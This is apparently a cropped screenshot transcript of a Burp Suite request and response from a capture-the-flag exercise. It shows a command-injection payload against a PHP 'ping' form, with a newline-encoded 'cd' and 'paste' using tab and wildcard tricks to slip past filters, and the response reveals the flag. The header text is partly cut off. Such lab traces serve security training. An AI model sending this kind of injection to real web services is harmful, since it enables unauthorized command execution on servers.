 est
Response
Params Headers Hex
Raw Headers Hex Render
/index.php?ip=127.0.0.1%0Acd%09ky???%0apaste%09fl* HTTP/1.1
: 39.107.75.148:19304
ma: no-cache
e-Control: no-cache
ade-Insecure-Requests: 1
-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
ML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
rer: http://39.107.75.148:19304/index.php?ip=ip
pt-Encoding: gzip, deflate
pt-Language: zh-CN,zh;q=0.9
ie: PHPSESSID=r4mutkqgni200nfu6ar3qj3jp7; td_cookie=3097567335
ection: close
17 <body>
18
19 <h1>
秘密就在其中
</h1>
20
21 <form action="#" method="GET">
22 <label for="ip">
IP :
</label>
<br>
23 <input type="text" id="ip" name="ip">
24 <input type="submit" value="Ping">
25 </form>
26
27 <hr>
28
29 <pre>
30 Array
31 (
32 [0] => flag{qBuVWs3B7dvTkb797KsXXWy2uvgrUCUY}
33 )